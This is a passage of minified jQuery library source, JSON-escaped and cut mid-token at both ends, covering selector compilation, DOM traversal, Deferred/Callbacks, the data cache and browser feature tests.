b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c\u0026\u0026!(e=R.exec(h))||(e\u0026\u0026(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))\u0026\u0026(c=e.shift(),f.push({value:c,type:e[0].replace(Q,\" \")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]\u0026\u0026!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d=\"\";c\u003eb;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c\u0026\u0026\"parentNode\"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)\u0026\u0026a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])\u0026\u0026h[0]===w\u0026\u0026h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length\u003e1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e\u003ed;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i\u003eh;h++)(f=a[h])\u0026\u0026(c\u0026\u0026!c(f,d,e)||(g.push(f),j\u0026\u0026b.push(h)));return g}function va(a,b,c,d,e,f){return d\u0026\u0026!d[u]\u0026\u0026(d=va(d)),e\u0026\u0026!e[u]\u0026\u0026(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||\"*\",h.nodeType?[h]:h,[]),q=!a||!f\u0026\u0026b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c\u0026\u0026c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])\u0026\u0026(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])\u0026\u0026j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])\u0026\u0026(j=e?J(f,l):m[k])\u003e-1\u0026\u0026(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[\" \"],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)\u003e-1},h,!0),m=[function(a,c,d){var e=!g\u0026\u0026(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f\u003ei;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f\u003ee;e++)if(d.relative[a[e].type])break;return va(i\u003e1\u0026\u0026sa(m),i\u003e1\u0026\u0026qa(a.slice(0,i-1).concat({value:\" \"===a[i-2].type?\"*\":\"\"})).replace(Q,\"$1\"),c,e\u003ei\u0026\u0026wa(a.slice(i,e)),f\u003ee\u0026\u0026wa(a=a.slice(e)),f\u003ee\u0026\u0026qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length\u003e0,e=a.length\u003e0,f=function(f,g,h,i,k){var l,o,q,r=0,s=\"0\",t=f\u0026\u0026[],u=[],v=j,x=f||e\u0026\u0026d.find.TAG(\"*\",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k\u0026\u0026(j=g===n||g||k);s!==z\u0026\u0026null!=(l=x[s]);s++){if(e\u0026\u0026l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k\u0026\u0026(w=y)}c\u0026\u0026((l=!q\u0026\u0026l)\u0026\u0026r--,f\u0026\u0026t.push(l))}if(r+=s,c\u0026\u0026s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r\u003e0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k\u0026\u0026!f\u0026\u0026u.length\u003e0\u0026\u0026r+b.length\u003e1\u0026\u0026fa.uniqueSort(i)}return k\u0026\u0026(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+\" \"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n=\"function\"==typeof a\u0026\u0026a,o=!f\u0026\u0026g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length\u003e2\u0026\u0026\"ID\"===(k=j[0]).type\u0026\u0026c.getById\u0026\u00269===b.nodeType\u0026\u0026p\u0026\u0026d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n\u0026\u0026(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])\u0026\u0026(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)\u0026\u0026oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length\u0026\u0026qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)\u0026\u0026oa(b.parentNode)||b),e},c.sortStable=u.split(\"\").sort(B).join(\"\")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1\u0026a.compareDocumentPosition(n.createElement(\"div\"))}),ia(function(a){return a.innerHTML=\"\u003ca href='#'\u003e\u003c\/a\u003e\",\"#\"===a.firstChild.getAttribute(\"href\")})||ja(\"type|href|height|width\",function(a,b,c){return c?void 0:a.getAttribute(b,\"type\"===b.toLowerCase()?1:2)}),c.attributes\u0026\u0026ia(function(a){return a.innerHTML=\"\u003cinput\/\u003e\",a.firstChild.setAttribute(\"value\",\"\"),\"\"===a.firstChild.getAttribute(\"value\")})||ja(\"value\",function(a,b,c){return c||\"input\"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute(\"disabled\")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))\u0026\u0026d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[\":\"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])\u0026\u00269!==a.nodeType)if(1===a.nodeType){if(e\u0026\u0026n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType\u0026\u0026a!==b\u0026\u0026c.push(a);return c},w=n.expr.match.needsContext,x=\/^\u003c([\\w-]+)\\s*\\\/?\u003e(?:\u003c\\\/\\1\u003e|)$\/,y=\/^.[^:#\\[\\.,]*$\/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if(\"string\"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)\u003e-1!==c})}n.filter=function(a,b,c){var d=b[0];return c\u0026\u0026(a=\":not(\"+a+\")\"),1===b.length\u0026\u00261===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if(\"string\"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e\u003eb;b++)if(n.contains(d[b],this))return!0}));for(b=0;e\u003eb;b++)n.find(a,d[b],c);return c=this.pushStack(e\u003e1?n.unique(c):c),c.selector=this.selector?this.selector+\" \"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,\"string\"==typeof a\u0026\u0026w.test(a)?n(a):a||[],!1).length}});var A,B=\/^(?:\\s*(\u003c[\\w\\W]+\u003e)[^\u003e]*|#([\\w-]*))$\/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,\"string\"==typeof a){if(e=\"\u003c\"===a.charAt(0)\u0026\u0026\"\u003e\"===a.charAt(a.length-1)\u0026\u0026a.length\u003e=3?[null,a,null]:B.exec(a),!e||!e[1]\u0026\u0026b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b\u0026\u0026b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])\u0026\u0026n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f\u0026\u0026f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?\"undefined\"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector\u0026\u0026(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=\/^(?:parents|prev(?:Until|All))\/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d\u003eb;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||\"string\"!=typeof a?n(a,b||this.context):0;e\u003ed;d++)for(c=this[d];c\u0026\u0026c!==b;c=c.parentNode)if(c.nodeType\u003c11\u0026\u0026(g?g.index(c)\u003e-1:1===c.nodeType\u0026\u0026n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length\u003e1?n.uniqueSort(f):f)},index:function(a){return a?\"string\"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]\u0026\u0026this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a\u0026\u00261!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b\u0026\u002611!==b.nodeType?b:null},parents:function(a){return u(a,\"parentNode\")},parentsUntil:function(a,b,c){return u(a,\"parentNode\",c)},next:function(a){return F(a,\"nextSibling\")},prev:function(a){return F(a,\"previousSibling\")},nextAll:function(a){return u(a,\"nextSibling\")},prevAll:function(a){return u(a,\"previousSibling\")},nextUntil:function(a,b,c){return u(a,\"nextSibling\",c)},prevUntil:function(a,b,c){return u(a,\"previousSibling\",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,\"iframe\")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return\"Until\"!==a.slice(-5)\u0026\u0026(d=c),d\u0026\u0026\"string\"==typeof d\u0026\u0026(e=n.filter(d,e)),this.length\u003e1\u0026\u0026(E[a]||(e=n.uniqueSort(e)),D.test(a)\u0026\u0026(e=e.reverse())),this.pushStack(e)}});var G=\/\\S+\/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a=\"string\"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h\u003cf.length)f[h].apply(c[0],c[1])===!1\u0026\u0026a.stopOnFalse\u0026\u0026(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e\u0026\u0026(f=c?[]:\"\")},j={add:function(){return f\u0026\u0026(c\u0026\u0026!b\u0026\u0026(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique\u0026\u0026j.has(c)||f.push(c):c\u0026\u0026c.length\u0026\u0026\"string\"!==n.type(c)\u0026\u0026d(c)})}(arguments),c\u0026\u0026!b\u0026\u0026i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))\u003e-1)f.splice(c,1),h\u003e=c\u0026\u0026h--}),this},has:function(a){return a?n.inArray(a,f)\u003e-1:f.length\u003e0},empty:function(){return f\u0026\u0026(f=[]),this},disable:function(){return e=g=[],f=c=\"\",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[[\"resolve\",\"done\",n.Callbacks(\"once memory\"),\"resolved\"],[\"reject\",\"fail\",n.Callbacks(\"once memory\"),\"rejected\"],[\"notify\",\"progress\",n.Callbacks(\"memory\")]],c=\"pending\",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])\u0026\u0026a[b];e[f[1]](function(){var a=g\u0026\u0026g.apply(this,arguments);a\u0026\u0026n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+\"With\"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h\u0026\u0026g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+\"With\"](this===e?d:this,arguments),this},e[f[0]+\"With\"]=g.fireWith}),d.promise(e),a\u0026\u0026a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a\u0026\u0026n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length\u003e1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d\u003e1)for(i=new Array(d),j=new Array(d),k=new Array(d);d\u003eb;b++)c[b]\u0026\u0026n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0\u0026\u0026--n.readyWait\u003e0||(I.resolveWith(d,[n]),n.fn.triggerHandler\u0026\u0026(n(d).triggerHandler(\"ready\"),n(d).off(\"ready\"))))}});function J(){d.addEventListener?(d.removeEventListener(\"DOMContentLoaded\",K),a.removeEventListener(\"load\",K)):(d.detachEvent(\"onreadystatechange\",K),a.detachEvent(\"onload\",K))}function K(){(d.addEventListener||\"load\"===a.event.type||\"complete\"===d.readyState)\u0026\u0026(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),\"complete\"===d.readyState||\"loading\"!==d.readyState\u0026\u0026!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener(\"DOMContentLoaded\",K),a.addEventListener(\"load\",K);else{d.attachEvent(\"onreadystatechange\",K),a.attachEvent(\"onload\",K);var c=!1;try{c=null==a.frameElement\u0026\u0026d.documentElement}catch(e){}c\u0026\u0026c.doScroll\u0026\u0026!function f(){if(!n.isReady){try{c.doScroll(\"left\")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst=\"0\"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style\u0026\u0026(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1\",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a\u0026\u0026(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement(\"div\");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+\" \").toLowerCase()],c=+a.nodeType||1;return 1!==c\u0026\u00269!==c?!1:!b||b!==!0\u0026\u0026a.getAttribute(\"classid\")===b},N=\/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$\/,O=\/([A-Z])\/g;function P(a,b,c){if(void 0===c\u0026\u00261===a.nodeType){var d=\"data-\"+b.replace(O,\"-$1\").toLowerCase();if(c=a.getAttribute(d),\"string\"==typeof c){try{c=\"true\"===c?!0:\"false\"===c?!1:\"null\"===c?null:+c+\"\"===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;\n}return c}function Q(a){var b;for(b in a)if((\"data\"!==b||!n.isEmptyObject(a[b]))\u0026\u0026\"toJSON\"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]\u0026\u0026h;if(k\u0026\u0026j[k]\u0026\u0026(e||j[k].data)||void 0!==d||\"string\"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),\"object\"!=typeof b\u0026\u0026\"function\"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d\u0026\u0026(g[n.camelCase(b)]=d),\"string\"==typeof b?(f=g[b],null==f\u0026\u0026(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b\u0026\u0026(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(\" \")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))\u0026\u0026(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{\"applet \":!0,\"embed \":!0,\"object \":\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a\u0026\u0026!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f\u0026\u0026f.attributes;if(void 0===a){if(this.length\u0026\u0026(e=n.data(f),1===f.nodeType\u0026\u0026!n._data(f,\"parsedAttrs\"))){c=g.length;while(c--)g[c]\u0026\u0026(d=g[c].name,0===d.indexOf(\"data-\")\u0026\u0026(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,\"parsedAttrs\",!0)}return e}return\"object\"==typeof a?this.each(function(){n.data(this,a)}):arguments.length\u003e1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||\"fx\")+\"queue\",d=n._data(a,b),c\u0026\u0026(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||\"fx\";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};\"inprogress\"===e\u0026\u0026(e=c.shift(),d--),e\u0026\u0026(\"fx\"===b\u0026\u0026c.unshift(\"inprogress\"),delete f.stop,e.call(a,g,f)),!d\u0026\u0026f\u0026\u0026f.empty.fire()},_queueHooks:function(a,b){var c=b+\"queueHooks\";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks(\"once memory\").add(function(){n._removeData(a,b+\"queue\"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return\"string\"!=typeof a\u0026\u0026(b=a,a=\"fx\",c--),arguments.length\u003cc?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),\"fx\"===a\u0026\u0026\"inprogress\"!==c[0]\u0026\u0026n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||\"fx\",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};\"string\"!=typeof a\u0026\u0026(b=a,a=void 0),a=a||\"fx\";while(g--)c=n._data(f[g],a+\"queueHooks\"),c\u0026\u0026c.empty\u0026\u0026(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style?(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1\",b.appendChild(d.createElement(\"div\")).style.width=\"5px\",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=\/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)\/.source,U=new RegExp(\"^(?:([+-])=|)(\"+T+\")([a-z%]*)$\",\"i\"),V=[\"Top\",\"Right\",\"Bottom\",\"Left\"],W=function(a,b){return a=b||a,\"none\"===n.css(a,\"display\")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,\"\")},i=h(),j=c\u0026\u0026c[3]||(n.cssNumber[b]?\"\":\"px\"),k=(n.cssNumber[b]||\"px\"!==j\u0026\u0026+i)\u0026\u0026U.exec(n.css(a,b));if(k\u0026\u0026k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||\".5\",k\/=f,n.style(a,b,k+j);while(f!==(f=h()\/i)\u0026\u00261!==f\u0026\u0026--g)}return c\u0026\u0026(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d\u0026\u0026(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if(\"object\"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d\u0026\u0026(e=!0,n.isFunction(d)||(g=!0),j\u0026\u0026(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i\u003eh;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=\/^(?:checkbox|radio)$\/i,$=\/\u003c([\\w:-]+)\/,_=\/^$|\\\/(?:java|ecma)script\/i,aa=\/^\\s+\/,ba=\"abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video\";function ca(a){var b=ba.split(\"|\"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement(\"div\"),b=d.createDocumentFragment(),c=d.createElement(\"input\");a.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName(\"tbody\").length,l.htmlSerialize=!!a.getElementsByTagName(\"link\").length,l.html5Clone=\"\u003c:nav\u003e\u003c\/:nav\u003e\"!==d.createElement(\"nav\").cloneNode(!0).outerHTML,c.type=\"checkbox\",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML=\"\u003ctextarea\u003ex\u003c\/textarea\u003e\",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement(\"input\"),c.setAttribute(\"type\",\"radio\"),c.setAttribute(\"checked\",\"checked\"),c.setAttribute(\"name\",\"t\"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,\"\u003cselect multiple='multiple'\u003e\",\"\u003c\/select\u003e\"],legend:[1,\"\u003cfieldset\u003e\",\"\u003c\/fieldset\u003e\"],area:[1,\"\u003cmap\u003e\",\"\u003c\/map\u003e\"],param:[1,\"\u003cobject\u003e\",\"\u003c\/object\u003e\"],thead:[1,\"\u003ctable\u003e\",\"\u003c\/table\u003e\"],tr:[2,\"\u003ctable\u003e\u003ctbody\u003e\",\"\u003c\/tbody\u003e\u003c\/table\u003e\"],col:[2,\"\u003ctable\u003e\u003ctbody\u003e\u003c\/tbody\u003e\u003ccolgroup\u003e\",\"\u003c\/colgroup\u003e\u003c\/table\u003e\"],td:[3,\"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\",\"\u003c\/tr\u003e\u003c\/tbody\u003e\u003c\/table\u003e\"],_default:l.htmlSerialize?[0,\"\",\"\"]:[1,\"X\u003cdiv\u003e\",\"\u003c\/div\u003e\"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f=\"undefined\"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||\"*\"):\"undefined\"!=typeof a.querySelectorAll?a.querySelectorAll(b||\"*\"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b\u0026\u0026n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,\"globalEval\",!b||n._data(b[d],\"globalEval\"))}var ga=\/\u003c|\u0026#?\\w+;\/,ha=\/\u003ctbody\/i;function ia(a){Z.test(a.type)\u0026\u0026(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o\u003er;r++)if(g=a[r],g||0===g)if(\"object\"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement(\"div\")),j=($.exec(g)||[\"\",\"\"])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace\u0026\u0026aa.test(g)\u0026\u0026q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g=\"table\"!==j||ha.test(g)?\"\u003ctable\u003e\"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g\u0026\u0026g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],\"tbody\")\u0026\u0026!k.childNodes.length\u0026\u0026g.removeChild(k)}n.merge(q,i.childNodes),i.textContent=\"\";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i\u0026\u0026p.removeChild(i),l.appendChecked||n.grep(ea(q,\"input\"),ia),r=0;while(g=q[r++])if(d\u0026\u0026n.inArray(g,d)\u003e-1)e\u0026\u0026e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),\"script\"),h\u0026\u0026fa(i),c){f=0;while(g=i[f++])_.test(g.type||\"\")\u0026\u0026c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement(\"div\");for(b in{submit:!0,change:!0,focusin:!0})c=\"on\"+b,(l[b]=c in a)||(e.setAttribute(c,\"t\"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=\/^(?:input|select|textarea)$\/i,la=\/^key\/,ma=\/^(?:mouse|pointer|contextmenu|drag|drop)|click\/,na=\/^(?:focusinfocus|focusoutblur)$\/,oa=\/^([^.]*)(?:\\.(.+)|)\/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if(\"object\"==typeof b){\"string\"!=typeof c\u0026\u0026(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d\u0026\u0026null==e?(e=c,d=c=void 0):null==e\u0026\u0026(\"string\"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f\u0026\u0026(g=e,e=function(a){return 